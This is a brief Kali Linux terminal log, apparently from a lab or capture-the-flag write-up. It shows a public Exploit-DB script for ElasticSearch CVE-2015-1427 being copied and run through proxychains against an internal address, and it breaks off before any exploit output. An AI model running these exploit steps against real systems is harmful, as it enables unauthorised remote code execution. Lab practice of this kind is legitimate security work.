 ┌──(kali㉿kali)-[~/Desktop/Venom v1.1.0]
└─$ cp /usr/share/exploitdb/exploits/linux/remote/36337.py .
┌──(kali㉿kali)-[~/Desktop/Venom v1.1.0]
└─$ vim 36337.py
┌──(kali㉿kali)-[~/Desktop/Venom v1.1.0]
└─$ python2 36337.py
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
Use: 36337.py target
┌──(kali㉿kali)-[~/Desktop/Venom v1.1.0]
└─$ proxychains python2 36337.py 172.17.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16